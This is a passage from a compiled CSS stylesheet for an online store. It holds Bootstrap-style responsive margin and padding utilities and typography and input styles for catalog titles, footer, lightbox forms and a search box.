  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }

  .p-md-2 {
    padding: 0.5rem !important;
  }

  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }

  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }

  .p-md-3 {
    padding: 1rem !important;
  }

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }

  .p-md-4 {
    padding: 1.5rem !important;
  }

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }

  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }

  .p-md-5 {
    padding: 3rem !important;
  }

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }

  .m-md-n1 {
    margin: -0.25rem !important;
  }

  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }

  .m-md-n2 {
    margin: -0.5rem !important;
  }

  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }

  .m-md-n3 {
    margin: -1rem !important;
  }

  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }

  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }

  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }

  .m-md-n4 {
    margin: -1.5rem !important;
  }

  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }

  .m-md-n5 {
    margin: -3rem !important;
  }

  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }

  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }

  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }

  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }

  .m-lg-3 {
    margin: 1rem !important;
  }

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }

  .m-lg-4 {
    margin: 1.5rem !important;
  }

  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }

  .m-lg-5 {
    margin: 3rem !important;
  }

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }

  .p-lg-0 {
    padding: 0 !important;
  }

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }

  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }

  .p-lg-3 {
    padding: 1rem !important;
  }

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }

  .p-lg-4 {
    padding: 1.5rem !important;
  }

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }

  .p-lg-5 {
    padding: 3rem !important;
  }

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }

  .m-lg-n1 {
    margin: -0.25rem !important;
  }

  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }

  .m-lg-n2 {
    margin: -0.5rem !important;
  }

  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }

  .m-lg-n3 {
    margin: -1rem !important;
  }

  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }

  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }

  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }

  .m-lg-n4 {
    margin: -1.5rem !important;
  }

  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }

  .m-lg-n5 {
    margin: -3rem !important;
  }

  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }

  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }

  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xl-3 {
    margin: 1rem !important;
  }

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }

  .m-xl-4 {
    margin: 1.5rem !important;
  }

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xl-5 {
    margin: 3rem !important;
  }

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }

  .p-xl-0 {
    padding: 0 !important;
  }

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xl-3 {
    padding: 1rem !important;
  }

  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }

  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }

  .p-xl-4 {
    padding: 1.5rem !important;
  }

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xl-5 {
    padding: 3rem !important;
  }

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }

  .m-xl-n1 {
    margin: -0.25rem !important;
  }

  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }

  .m-xl-n2 {
    margin: -0.5rem !important;
  }

  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }

  .m-xl-n3 {
    margin: -1rem !important;
  }

  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }

  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }

  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }

  .m-xl-n4 {
    margin: -1.5rem !important;
  }

  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }

  .m-xl-n5 {
    margin: -3rem !important;
  }

  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }

  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }

  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1400px) {
  .m-xxl-0 {
    margin: 0 !important;
  }

  .mt-xxl-0,
  .my-xxl-0 {
    margin-top: 0 !important;
  }

  .mr-xxl-0,
  .mx-xxl-0 {
    margin-right: 0 !important;
  }

  .mb-xxl-0,
  .my-xxl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xxl-0,
  .mx-xxl-0 {
    margin-left: 0 !important;
  }

  .m-xxl-1 {
    margin: 0.25rem !important;
  }

  .mt-xxl-1,
  .my-xxl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xxl-1,
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xxl-1,
  .my-xxl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xxl-1,
  .mx-xxl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xxl-2 {
    margin: 0.5rem !important;
  }

  .mt-xxl-2,
  .my-xxl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xxl-2,
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xxl-2,
  .my-xxl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xxl-2,
  .mx-xxl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xxl-3 {
    margin: 1rem !important;
  }

  .mt-xxl-3,
  .my-xxl-3 {
    margin-top: 1rem !important;
  }

  .mr-xxl-3,
  .mx-xxl-3 {
    margin-right: 1rem !important;
  }

  .mb-xxl-3,
  .my-xxl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xxl-3,
  .mx-xxl-3 {
    margin-left: 1rem !important;
  }

  .m-xxl-4 {
    margin: 1.5rem !important;
  }

  .mt-xxl-4,
  .my-xxl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xxl-4,
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xxl-4,
  .my-xxl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xxl-4,
  .mx-xxl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xxl-5 {
    margin: 3rem !important;
  }

  .mt-xxl-5,
  .my-xxl-5 {
    margin-top: 3rem !important;
  }

  .mr-xxl-5,
  .mx-xxl-5 {
    margin-right: 3rem !important;
  }

  .mb-xxl-5,
  .my-xxl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xxl-5,
  .mx-xxl-5 {
    margin-left: 3rem !important;
  }

  .p-xxl-0 {
    padding: 0 !important;
  }

  .pt-xxl-0,
  .py-xxl-0 {
    padding-top: 0 !important;
  }

  .pr-xxl-0,
  .px-xxl-0 {
    padding-right: 0 !important;
  }

  .pb-xxl-0,
  .py-xxl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xxl-0,
  .px-xxl-0 {
    padding-left: 0 !important;
  }

  .p-xxl-1 {
    padding: 0.25rem !important;
  }

  .pt-xxl-1,
  .py-xxl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xxl-1,
  .px-xxl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xxl-1,
  .py-xxl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xxl-1,
  .px-xxl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xxl-2 {
    padding: 0.5rem !important;
  }

  .pt-xxl-2,
  .py-xxl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xxl-2,
  .px-xxl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xxl-2,
  .py-xxl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xxl-2,
  .px-xxl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xxl-3 {
    padding: 1rem !important;
  }

  .pt-xxl-3,
  .py-xxl-3 {
    padding-top: 1rem !important;
  }

  .pr-xxl-3,
  .px-xxl-3 {
    padding-right: 1rem !important;
  }

  .pb-xxl-3,
  .py-xxl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xxl-3,
  .px-xxl-3 {
    padding-left: 1rem !important;
  }

  .p-xxl-4 {
    padding: 1.5rem !important;
  }

  .pt-xxl-4,
  .py-xxl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xxl-4,
  .px-xxl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xxl-4,
  .py-xxl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xxl-4,
  .px-xxl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xxl-5 {
    padding: 3rem !important;
  }

  .pt-xxl-5,
  .py-xxl-5 {
    padding-top: 3rem !important;
  }

  .pr-xxl-5,
  .px-xxl-5 {
    padding-right: 3rem !important;
  }

  .pb-xxl-5,
  .py-xxl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xxl-5,
  .px-xxl-5 {
    padding-left: 3rem !important;
  }

  .m-xxl-n1 {
    margin: -0.25rem !important;
  }

  .mt-xxl-n1,
  .my-xxl-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-xxl-n1,
  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-xxl-n1,
  .my-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-xxl-n1,
  .mx-xxl-n1 {
    margin-left: -0.25rem !important;
  }

  .m-xxl-n2 {
    margin: -0.5rem !important;
  }

  .mt-xxl-n2,
  .my-xxl-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-xxl-n2,
  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-xxl-n2,
  .my-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-xxl-n2,
  .mx-xxl-n2 {
    margin-left: -0.5rem !important;
  }

  .m-xxl-n3 {
    margin: -1rem !important;
  }

  .mt-xxl-n3,
  .my-xxl-n3 {
    margin-top: -1rem !important;
  }

  .mr-xxl-n3,
  .mx-xxl-n3 {
    margin-right: -1rem !important;
  }

  .mb-xxl-n3,
  .my-xxl-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-xxl-n3,
  .mx-xxl-n3 {
    margin-left: -1rem !important;
  }

  .m-xxl-n4 {
    margin: -1.5rem !important;
  }

  .mt-xxl-n4,
  .my-xxl-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-xxl-n4,
  .mx-xxl-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-xxl-n4,
  .my-xxl-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-xxl-n4,
  .mx-xxl-n4 {
    margin-left: -1.5rem !important;
  }

  .m-xxl-n5 {
    margin: -3rem !important;
  }

  .mt-xxl-n5,
  .my-xxl-n5 {
    margin-top: -3rem !important;
  }

  .mr-xxl-n5,
  .mx-xxl-n5 {
    margin-right: -3rem !important;
  }

  .mb-xxl-n5,
  .my-xxl-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-xxl-n5,
  .mx-xxl-n5 {
    margin-left: -3rem !important;
  }

  .m-xxl-auto {
    margin: auto !important;
  }

  .mt-xxl-auto,
  .my-xxl-auto {
    margin-top: auto !important;
  }

  .mr-xxl-auto,
  .mx-xxl-auto {
    margin-right: auto !important;
  }

  .mb-xxl-auto,
  .my-xxl-auto {
    margin-bottom: auto !important;
  }

  .ml-xxl-auto,
  .mx-xxl-auto {
    margin-left: auto !important;
  }
}
/* ==|====================
   Module/Icons
   ======================= */
/* ==========================================================================
   Components
   ========================================================================== */
.home__shelf--title > h3, .product__shelf--title > h2,
.product__shelf--title > h3, .empty-search__suggestion--title > h3 {
  position: relative;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 24px;
  line-height: 1.5rem;
  color: black;
  font-weight: bold;
  text-transform: initial;
}
@media (max-width: 767.98px) {
  .home__shelf--title > h3, .product__shelf--title > h2,
  .product__shelf--title > h3, .empty-search__suggestion--title > h3 {
    font-size: 16px;
    font-size: 1rem;
    line-height: 16px;
    line-height: 1rem;
  }
}

.catalog__title h2 {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 48px;
  font-size: 3rem;
  line-height: 48px;
  line-height: 3rem;
  letter-spacing: 0.05em;
  color: #000;
}
@media (max-width: 767.98px) {
  .catalog__title h2 {
    font-size: 32px;
    font-size: 2rem;
    line-height: 32px;
    line-height: 2rem;
  }
}

.catalog__seo--bottom--wrapper:not(:empty) h2 {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 21px;
  font-size: 1.3125rem;
  line-height: 21px;
  line-height: 1.3125rem;
  letter-spacing: 0.05em;
  color: #000;
  text-transform: uppercase;
}
@media (max-width: 767.98px) {
  .catalog__seo--bottom--wrapper:not(:empty) h2 {
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 18px;
    line-height: 1.125rem;
  }
}

/**
 *  Links
 **/
.home__shelf--title > a, .product__measure a, .product__shelf--title > a, .product__sku-selection .product-selection--measure > a, .empty-search__suggestion--title > a {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-align: center;
  color: #000;
  text-transform: uppercase;
  text-decoration: none;
}
.home__shelf--title > a:after, .product__measure a:after, .product__shelf--title > a:after, .product__sku-selection .product-selection--measure > a:after, .empty-search__suggestion--title > a:after {
  content: '';
  display: block;
  margin-top: 5px;
  width: 100%;
  height: 1px;
  background: #000;
}
@media (max-width: 767.98px) {
  .home__shelf--title > a, .product__measure a, .product__shelf--title > a, .product__sku-selection .product-selection--measure > a, .empty-search__suggestion--title > a {
    font-size: 12px;
    font-size: 0.75rem;
  }
}

.home__seo-support--wrapper p, .catalog__seo--bottom--wrapper:not(:empty) p {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 16px;
  font-size: 1rem;
  line-height: 24px;
  line-height: 1.5rem;
  color: #000;
}
@media (max-width: 767.98px) {
  .home__seo-support--wrapper p, .catalog__seo--bottom--wrapper:not(:empty) p {
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 24px;
    line-height: 1.5rem;
  }
}

.footer__copyright p {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 20px;
  line-height: 1.25rem;
  letter-spacing: 0.05em;
  color: #495057;
}

.footer__top--row--wrapper ul li input {
  width: 100%;
  background: #fff;
  border: 1px solid #fff;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-radius: 35px;
  height: 48px;
  padding: 0 35px;
  font-size: 12px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}
.footer__top--row--wrapper ul li input.notifyme-client-email {
  float: right;
}
@media (max-width: 767.98px) {
  .footer__top--row--wrapper ul li input {
    height: 40px;
  }
}

.base-lightbox--content--body form > ul > li input {
  background: #fff;
  color: #000;
  border: 1px solid #c5c5c5;
  border-radius: 30px !important;
  padding: 0 10px;
  height: 48px;
  width: 100%;
  padding: 0 20px;
  font-size: 12px;
  letter-spacing: 0.2px;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
  font-family: "IBM Plex Sans", sans-serif;
}
@media (max-width: 767.98px) {
  .base-lightbox--content--body form > ul > li input {
    height: 40px;
  }
}
.base-lightbox--content--body form > ul > li input:focus {
  border: 1px solid #000;
  background: #fff;
}

.search-box-api .search__input {
  border: none;
  color: #000;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
  padding: 8px 25px;
  height: 45px;
  border-radius: 45px;
  font-size: 12px;
  font-size: 0.75rem;
}
.search-box-api .search__input::-webkit-input-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::-moz-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input:-ms-input-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::-ms-input-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::-webkit-search-decoration {
  -webkit-appearance: none;
}
